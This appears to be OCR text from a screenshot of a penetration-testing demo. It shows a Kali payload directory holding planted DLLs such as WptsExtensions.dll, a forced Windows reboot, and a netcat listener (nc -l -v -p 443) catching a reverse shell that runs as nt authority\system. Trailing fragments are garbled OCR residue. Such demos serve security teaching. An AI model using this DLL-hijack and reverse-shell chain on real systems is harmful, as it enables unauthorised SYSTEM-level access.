 File Edit View Search Terminal Tabs Help
root@kali: /home/CQPayloadsServer
root@kali: /home/CQPayloadsServer/payloads
d----- 3/13/2019 8:01 AM Tools
-a---- 12/10/2020 12:57 AM 5120 1.dll
-a---- 12/10/2020 12:51 AM 5120 2.dll
-a---- 3/4/2019 12:45 AM 38592 LICENSE.txt
-a---- 3/4/2019 12:43 AM 508438 NEWS.txt
-a---- 3/4/2019 12:38 AM 28160 python.exe
-a---- 3/4/2019 12:38 AM 28160 pythonw.exe
-a---- 2/16/2019 10:46 PM 56957 README.txt
-a---- 12/10/2020 1:13 AM 5120 WptsExtensions.dll
PS C:\Users\Paula\Documents>
shutdown /r /t 1
PS C:\Users\Paula\Documents> shutdown /r /t 1
PS C:\Users\Paula\Documents>
root@kali:/home/CQPayloadsServer/payloads# nc -l -v -p 443
listening on [any] 443 ...
10.10.10.30: inverse host lookup failed: Unknown host
connect to [10.10.10.250] from (UNKNOWN) [10.10.10.30] 49709
Microsoft Windows [Version 10.0.17134.648]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Paula J
d
URE
ITY WORLDWIDE
Azure
Lowlands